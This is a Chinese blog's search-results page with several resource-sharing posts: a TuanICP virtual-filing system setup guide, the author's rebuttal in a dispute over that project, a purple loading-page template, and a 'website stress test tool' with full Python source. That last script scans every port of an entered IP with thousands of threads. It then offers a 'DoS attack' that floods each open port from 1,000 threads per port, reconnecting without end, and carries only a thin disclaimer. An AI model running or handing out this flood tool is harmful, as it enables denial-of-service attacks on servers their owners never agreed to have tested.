找到
6
篇与
资源分享
相关的结果
-
 TuanICP搭建和更新教程 环境要求 PHP 8.1 数据库建议 5.6+ 放行端口465 安装步骤 添加站点 设置网站运行目录为 /public 创建数据库 直接访问主域名,按照引导进行安装 安装方式选择: 全新安装 重新生成配置文件 完成安装 待审核提醒插件配置 设置宝塔计划任务 任务类型:访问URL-GET 任务名称:ICP备案审核提醒 执行周期:每天 下午6:30 URL地址:https://域名/plugin.php?pluginid=icp_reminder 站点配置 导航栏和页脚修改,请在public/header.php和public/footer.php修改,支持php代码 邮箱配置,请访问/admin修改
TuanICP搭建和更新教程 环境要求 PHP 8.1 数据库建议 5.6+ 放行端口465 安装步骤 添加站点 设置网站运行目录为 /public 创建数据库 直接访问主域名,按照引导进行安装 安装方式选择: 全新安装 重新生成配置文件 完成安装 待审核提醒插件配置 设置宝塔计划任务 任务类型:访问URL-GET 任务名称:ICP备案审核提醒 执行周期:每天 下午6:30 URL地址:https://域名/plugin.php?pluginid=icp_reminder 站点配置 导航栏和页脚修改,请在public/header.php和public/footer.php修改,支持php代码 邮箱配置,请访问/admin修改 -
 关于TuanICP的众多争议,全部事实和辟谣 前言 近期网络上掀起了对TuanICP的众多质疑和谣言,从清明假期开始,就一直在澄清辟谣发图。 太累了,还有人把我和我的项目挂到了其博客上。在这里统一回复一下,整理了事件经过。介绍 先来介绍一下,TuanICP是一款可爱的二次元虚拟备案系统。 m94fpv4b.png图片 项目地址:https://github.com/yuntuanzi/TuanICP (团子为了提升站长群人数,在readme.md中要求开源版进群下载,完整版找群主或者管理购买) TuanICP&biliwind时间线 19be6b 19be6b 19be6b 19be6b 19be6b 19be6b 19be6b ed4014 ed4014 ed4014 ed4014ed4014ed4014 ed4014 ed4014 ed4014 ed4014 19be6b ed4014 ed4014 ed4014 结尾 在彻底和biliwind决裂后,并未协商TuanICP1.0源码归属问题,目前仍属于共同享有,但biliwind没有销售完整版的权限,谨防被骗。(biliwind的qq:1827348941) 团子无数次掉入自证的陷阱,这是团子最后一次自证,清者自清,之后不会再回复任何有关此事件的任何消息。 上面聊天记录很全,某些乐子发的还是biliwind的“抹黑记录”,团子认为没什么必要了,只会招笑不是吗。 再有某些人拿着某些不知来源不知是否完整的聊天记录来闹事,请各位自行判断真伪。其他 若权利人对头像和昵称的展示感到冒犯,请联系团子处理 团子的QQ:937319686,邮箱:[email protected]
关于TuanICP的众多争议,全部事实和辟谣 前言 近期网络上掀起了对TuanICP的众多质疑和谣言,从清明假期开始,就一直在澄清辟谣发图。 太累了,还有人把我和我的项目挂到了其博客上。在这里统一回复一下,整理了事件经过。介绍 先来介绍一下,TuanICP是一款可爱的二次元虚拟备案系统。 m94fpv4b.png图片 项目地址:https://github.com/yuntuanzi/TuanICP (团子为了提升站长群人数,在readme.md中要求开源版进群下载,完整版找群主或者管理购买) TuanICP&biliwind时间线 19be6b 19be6b 19be6b 19be6b 19be6b 19be6b 19be6b ed4014 ed4014 ed4014 ed4014ed4014ed4014 ed4014 ed4014 ed4014 ed4014 19be6b ed4014 ed4014 ed4014 结尾 在彻底和biliwind决裂后,并未协商TuanICP1.0源码归属问题,目前仍属于共同享有,但biliwind没有销售完整版的权限,谨防被骗。(biliwind的qq:1827348941) 团子无数次掉入自证的陷阱,这是团子最后一次自证,清者自清,之后不会再回复任何有关此事件的任何消息。 上面聊天记录很全,某些乐子发的还是biliwind的“抹黑记录”,团子认为没什么必要了,只会招笑不是吗。 再有某些人拿着某些不知来源不知是否完整的聊天记录来闹事,请各位自行判断真伪。其他 若权利人对头像和昵称的展示感到冒犯,请联系团子处理 团子的QQ:937319686,邮箱:[email protected] -

-
 网站压测工具(附源码) 源码 import socket import threading import time import os import sys vlprt = [] scndcnt = 0 attthrdcnt = 0 a4tl = 0 ip = input("请输入ip-> ") nedatt = input("是否需要dos攻击(输入y来攻击 输入其他无效)-> ") == "y" lopatt=input("是否需要循环压测:一个进程炸了重新链接继续压(输入y来确认 输入其他无效)") =="y" thrdcnt = 2 ** 14 #扫描时使用几个进程 thrdprprt=1000 #攻击时每个端口几个进程 def scan(ip, start, stop): global scndcnt s = socket.socket() for p in range(start, stop): scndcnt += 1 print(f"{vlprt} {scndcnt}/65536") try: s.connect((ip, p)) vlprt.append(p) s.close() print(f"{vlprt} {scndcnt}/65536") vlprt.sort() except: continue def attack(ip, prt, size): global attthrdcnt,a4tl s = socket.socket() try: s.connect((ip, prt)) except: attthrdcnt -= 1 return while True: try: s.send(("a"*size).encode("utf-8")) a4tl+=size except: s = socket.socket() s.connect((ip, prt)) continue print("开始扫描") for i in range(thrdcnt): threading.Thread( target = lambda: scan(ip, int(65536 / thrdcnt * i + 1), int(65536 / thrdcnt * (i + 1) + 1))).start() while(scndcnt!=65536): time.sleep(0.1) print(f"端口扫描完成:{vlprt}") os.system("pause") if(not nedatt): sys.exit(0) for i in range(3,-1,-1): print(f"3秒后开始攻击: {i}") time.sleep(1) for p in vlprt: for i in range(thrdprprt): attthrdcnt+=1 threading.Thread( target = lambda :attack(ip,p,1024*1024)).start() while(attthrdcnt): print(f"有{attthrdcnt}个进程正在压测 压测了{a4tl/1024/1024}MB") os.system("pause") sys.exit(0)使用注意及声明 此工具仅限测试自己的网站,请勿用于违法用途! 如果使用时报错了,请先行询问AI谢谢。 感谢Sheep提供的源码,不得二次售卖! 转载请保留原文链接~
网站压测工具(附源码) 源码 import socket import threading import time import os import sys vlprt = [] scndcnt = 0 attthrdcnt = 0 a4tl = 0 ip = input("请输入ip-> ") nedatt = input("是否需要dos攻击(输入y来攻击 输入其他无效)-> ") == "y" lopatt=input("是否需要循环压测:一个进程炸了重新链接继续压(输入y来确认 输入其他无效)") =="y" thrdcnt = 2 ** 14 #扫描时使用几个进程 thrdprprt=1000 #攻击时每个端口几个进程 def scan(ip, start, stop): global scndcnt s = socket.socket() for p in range(start, stop): scndcnt += 1 print(f"{vlprt} {scndcnt}/65536") try: s.connect((ip, p)) vlprt.append(p) s.close() print(f"{vlprt} {scndcnt}/65536") vlprt.sort() except: continue def attack(ip, prt, size): global attthrdcnt,a4tl s = socket.socket() try: s.connect((ip, prt)) except: attthrdcnt -= 1 return while True: try: s.send(("a"*size).encode("utf-8")) a4tl+=size except: s = socket.socket() s.connect((ip, prt)) continue print("开始扫描") for i in range(thrdcnt): threading.Thread( target = lambda: scan(ip, int(65536 / thrdcnt * i + 1), int(65536 / thrdcnt * (i + 1) + 1))).start() while(scndcnt!=65536): time.sleep(0.1) print(f"端口扫描完成:{vlprt}") os.system("pause") if(not nedatt): sys.exit(0) for i in range(3,-1,-1): print(f"3秒后开始攻击: {i}") time.sleep(1) for p in vlprt: for i in range(thrdprprt): attthrdcnt+=1 threading.Thread( target = lambda :attack(ip,p,1024*1024)).start() while(attthrdcnt): print(f"有{attthrdcnt}个进程正在压测 压测了{a4tl/1024/1024}MB") os.system("pause") sys.exit(0)使用注意及声明 此工具仅限测试自己的网站,请勿用于违法用途! 如果使用时报错了,请先行询问AI谢谢。 感谢Sheep提供的源码,不得二次售卖! 转载请保留原文链接~ -

 简洁美观的紫色加载页(自改开源) 声明 代码开源,来源于网络。 自改 1.开屏5秒自动消失 2.底部显示一言 3.背景改为淡紫色 loading.png图片 源码 index.html <!DOCTYPE html> <html> <head> <!-- 设置网页标题 --> <title>加载页演示</title> <!-- 引入外部样式表 --> <link rel="stylesheet" type="text/css" href="loading.css"> </head> <body> <!-- JavaScript代码块,用于在页面加载完成后执行 --> <script> // 当整个页面加载完成后执行以下函数 window.onload = function() { // 设置一个5秒后执行的定时器 setTimeout(function() { // 获取加载动画元素 var loader = document.querySelector('.loader'); // 将加载动画的透明度设置为0,开始渐变隐藏 loader.style.opacity = '0'; // 设置一个500毫秒后执行的定时器,用于完全隐藏加载动画 setTimeout(function() { // 将加载动画的显示设置为'none',完全隐藏 loader.style.display = 'none'; }, 500); // 等待500毫秒以完成渐变效果 }, 5000); // 等待5秒 }; </script> <!-- 第二个JavaScript代码块,同样在页面加载完成后执行 --> <script> window.onload = function() { // 获取一言并显示 fetch('https://tenapi.cn/v2/yiyan') .then(response => response.text()) // 获取响应文本 .then(text => { // 将获取到的一言文本设置到页面元素中 document.getElementById('yiyan-text').textContent = text; // 显示一言,将透明度设置为1 document.getElementById('yiyan-text').style.opacity = 1; }) .catch(error => console.error('Error fetching yiyan:', error)); // 捕获并打印错误信息 // 等待一段时间后隐藏加载动画和一言 setTimeout(() => { // 获取加载动画元素 var loader = document.querySelector('.loader'); // 将加载动画和一言的透明度设置为0,开始渐变隐藏 loader.style.opacity = '0'; document.getElementById('yiyan-text').style.opacity = '0'; // 设置一个500毫秒后执行的定时器,用于完全隐藏加载动画 setTimeout(() => { // 将加载动画的显示设置为'none',完全隐藏 loader.style.display = 'none'; }, 500); // 等待500毫秒以完成渐变效果 }, 5000); // 等待5秒 }; </script> </body> </html>loading.css .loader { background: #9370db; /* 淡紫色 */ background: radial-gradient(#9370db, #9370db); /* 淡紫色渐变 */ bottom: 0; left: 0; overflow: hidden; position: fixed; right: 0; top: 0; z-index: 99999; } .loading-text { color: white; /* 文字颜色为白色 */ position: absolute; bottom: 10%; /* 根据需要调整文字位置 */ left: 0; right: 0; text-align: center; /* 文字居中显示 */ font-size: 20px; /* 根据需要调整文字大小 */ margin-top: 50px; /* 添加上边距,确保文字在图标下方 */ } /* 现有的l.js样式内容 ... */ #yiyan-text { color: white; /* 文字颜色为白色 */ position: fixed; /* 使用fixed定位使其相对于视口固定 */ left: 0; right: 0; bottom: 0; /* 将其放置在底部 */ text-align: center; /* 文字居中显示 */ font-size: 20px; /* 根据需要调整文字大小 */ padding: 10px; /* 添加一些内边距 */ background-color: rgba(0, 0, 0, 0.5); /* 半透明的背景色,以便文字可读 */ z-index: 9999; /* 确保其在其他内容之上 */ opacity: 0; /* 初始状态不显示 */ transition: opacity 0.2s ease-out; /* 渐变效果 */ } .loader-inner { bottom: 0; height: 120px; /* 增加高度以容纳文字 */ left: 0; margin: auto; position: absolute; right: 0; top: 0; width: 100px; } .loader-line-wrap { animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite ; box-sizing: border-box; height: 50px; left: 0; overflow: hidden; position: absolute; top: 0; transform-origin: 50% 100%; width: 100px; } .loader-line { border: 4px solid transparent; border-radius: 100%; box-sizing: border-box; height: 100px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 0; width: 100px; } .loader-line-wrap:nth-child(1) { animation-delay: -50ms; } .loader-line-wrap:nth-child(2) { animation-delay: -100ms; } .loader-line-wrap:nth-child(3) { animation-delay: -150ms; } .loader-line-wrap:nth-child(4) { animation-delay: -200ms; } .loader-line-wrap:nth-child(5) { animation-delay: -250ms; } .loader-line-wrap:nth-child(1) .loader-line { border-color: hsl(0, 80%, 60%); height: 90px; width: 90px; top: 7px; } .loader-line-wrap:nth-child(2) .loader-line { border-color: hsl(60, 80%, 60%); height: 76px; width: 76px; top: 14px; } .loader-line-wrap:nth-child(3) .loader-line { border-color: hsl(120, 80%, 60%); height: 62px; width: 62px; top: 21px; } .loader-line-wrap:nth-child(4) .loader-line { border-color: hsl(180, 80%, 60%); height: 48px; width: 48px; top: 28px; } .loader-line-wrap:nth-child(5) .loader-line { border-color: hsl(240, 80%, 60%); height: 34px; width: 34px; top: 35px; } @keyframes spin { 0%, 15% { transform: rotate(0); } 100% { transform: rotate(360deg); } }
简洁美观的紫色加载页(自改开源) 声明 代码开源,来源于网络。 自改 1.开屏5秒自动消失 2.底部显示一言 3.背景改为淡紫色 loading.png图片 源码 index.html <!DOCTYPE html> <html> <head> <!-- 设置网页标题 --> <title>加载页演示</title> <!-- 引入外部样式表 --> <link rel="stylesheet" type="text/css" href="loading.css"> </head> <body> <!-- JavaScript代码块,用于在页面加载完成后执行 --> <script> // 当整个页面加载完成后执行以下函数 window.onload = function() { // 设置一个5秒后执行的定时器 setTimeout(function() { // 获取加载动画元素 var loader = document.querySelector('.loader'); // 将加载动画的透明度设置为0,开始渐变隐藏 loader.style.opacity = '0'; // 设置一个500毫秒后执行的定时器,用于完全隐藏加载动画 setTimeout(function() { // 将加载动画的显示设置为'none',完全隐藏 loader.style.display = 'none'; }, 500); // 等待500毫秒以完成渐变效果 }, 5000); // 等待5秒 }; </script> <!-- 第二个JavaScript代码块,同样在页面加载完成后执行 --> <script> window.onload = function() { // 获取一言并显示 fetch('https://tenapi.cn/v2/yiyan') .then(response => response.text()) // 获取响应文本 .then(text => { // 将获取到的一言文本设置到页面元素中 document.getElementById('yiyan-text').textContent = text; // 显示一言,将透明度设置为1 document.getElementById('yiyan-text').style.opacity = 1; }) .catch(error => console.error('Error fetching yiyan:', error)); // 捕获并打印错误信息 // 等待一段时间后隐藏加载动画和一言 setTimeout(() => { // 获取加载动画元素 var loader = document.querySelector('.loader'); // 将加载动画和一言的透明度设置为0,开始渐变隐藏 loader.style.opacity = '0'; document.getElementById('yiyan-text').style.opacity = '0'; // 设置一个500毫秒后执行的定时器,用于完全隐藏加载动画 setTimeout(() => { // 将加载动画的显示设置为'none',完全隐藏 loader.style.display = 'none'; }, 500); // 等待500毫秒以完成渐变效果 }, 5000); // 等待5秒 }; </script> </body> </html>loading.css .loader { background: #9370db; /* 淡紫色 */ background: radial-gradient(#9370db, #9370db); /* 淡紫色渐变 */ bottom: 0; left: 0; overflow: hidden; position: fixed; right: 0; top: 0; z-index: 99999; } .loading-text { color: white; /* 文字颜色为白色 */ position: absolute; bottom: 10%; /* 根据需要调整文字位置 */ left: 0; right: 0; text-align: center; /* 文字居中显示 */ font-size: 20px; /* 根据需要调整文字大小 */ margin-top: 50px; /* 添加上边距,确保文字在图标下方 */ } /* 现有的l.js样式内容 ... */ #yiyan-text { color: white; /* 文字颜色为白色 */ position: fixed; /* 使用fixed定位使其相对于视口固定 */ left: 0; right: 0; bottom: 0; /* 将其放置在底部 */ text-align: center; /* 文字居中显示 */ font-size: 20px; /* 根据需要调整文字大小 */ padding: 10px; /* 添加一些内边距 */ background-color: rgba(0, 0, 0, 0.5); /* 半透明的背景色,以便文字可读 */ z-index: 9999; /* 确保其在其他内容之上 */ opacity: 0; /* 初始状态不显示 */ transition: opacity 0.2s ease-out; /* 渐变效果 */ } .loader-inner { bottom: 0; height: 120px; /* 增加高度以容纳文字 */ left: 0; margin: auto; position: absolute; right: 0; top: 0; width: 100px; } .loader-line-wrap { animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite ; box-sizing: border-box; height: 50px; left: 0; overflow: hidden; position: absolute; top: 0; transform-origin: 50% 100%; width: 100px; } .loader-line { border: 4px solid transparent; border-radius: 100%; box-sizing: border-box; height: 100px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 0; width: 100px; } .loader-line-wrap:nth-child(1) { animation-delay: -50ms; } .loader-line-wrap:nth-child(2) { animation-delay: -100ms; } .loader-line-wrap:nth-child(3) { animation-delay: -150ms; } .loader-line-wrap:nth-child(4) { animation-delay: -200ms; } .loader-line-wrap:nth-child(5) { animation-delay: -250ms; } .loader-line-wrap:nth-child(1) .loader-line { border-color: hsl(0, 80%, 60%); height: 90px; width: 90px; top: 7px; } .loader-line-wrap:nth-child(2) .loader-line { border-color: hsl(60, 80%, 60%); height: 76px; width: 76px; top: 14px; } .loader-line-wrap:nth-child(3) .loader-line { border-color: hsl(120, 80%, 60%); height: 62px; width: 62px; top: 21px; } .loader-line-wrap:nth-child(4) .loader-line { border-color: hsl(180, 80%, 60%); height: 48px; width: 48px; top: 28px; } .loader-line-wrap:nth-child(5) .loader-line { border-color: hsl(240, 80%, 60%); height: 34px; width: 34px; top: 35px; } @keyframes spin { 0%, 15% { transform: rotate(0); } 100% { transform: rotate(360deg); } }